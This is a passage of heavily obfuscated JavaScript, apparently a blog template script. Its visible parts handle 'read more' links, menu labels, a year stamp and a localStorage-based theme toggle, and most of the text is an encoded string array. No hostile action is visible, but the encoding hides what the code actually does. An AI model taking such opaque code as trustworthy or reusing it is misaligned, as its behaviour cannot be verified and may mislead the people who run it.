_0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x